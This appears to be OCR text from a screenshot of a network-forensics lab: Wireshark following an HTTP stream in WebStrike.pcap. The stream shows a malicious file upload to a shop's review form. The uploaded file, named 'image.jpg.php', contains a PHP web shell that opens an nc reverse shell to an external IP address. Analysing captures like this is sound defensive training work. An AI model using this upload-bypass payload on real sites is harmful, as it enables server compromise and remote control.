 Artifacts - Thunar
3 Wireshark
EN
2025-07-25
02:51
Ubuntu
Artifacts - Thunar
File Edit View Go Bookmarks Help
/home/ubuntu/Desktop/Start
Places
Computer
ubuntu
Desktop
Recent
Trash
Devices
File System
thinclient_dri...
Network
Browse Network
01010
01101
01110
WebStrike.pcap
"WebStrike.pcap" | 52.6
File Edit
tcp.stre
No.
60
61
62
63
64
65
66
67
68
69
Frame
Ethern
Intern
010(
...
Dif
Tota
Ide
010
...
Time
Pro
Head
[Hea
Sou
W
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes)
Show data as ASCII
Stream 5
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help